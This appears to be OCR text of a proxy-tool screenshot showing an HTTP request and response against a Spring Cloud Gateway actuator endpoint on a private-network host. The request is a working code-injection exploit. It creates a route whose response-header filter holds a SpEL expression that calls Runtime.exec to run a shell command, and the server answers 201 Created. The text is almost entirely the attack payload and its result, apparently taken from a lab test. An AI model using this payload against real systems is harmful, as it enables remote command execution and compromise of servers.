 Request
Pretty Raw Hex
\n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.12.130:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 331
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByte
Array(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"
}).getInputStream()))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6